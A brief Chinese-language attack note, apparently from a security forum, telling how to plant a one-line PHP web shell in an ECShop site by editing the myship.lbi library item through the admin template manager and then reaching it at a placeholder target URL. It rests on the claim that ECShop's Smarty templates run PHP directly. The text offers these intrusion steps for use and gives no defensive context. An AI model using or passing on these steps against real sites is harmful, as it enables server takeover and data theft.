在“模板管理”-》“库项目管理”,然后选择myship.lbi,在模板里面随便插入一句话小马,再连接http://www.target.com/myship.php文件就可以

ECshop的smarty模板机制是允许直接执行php代码的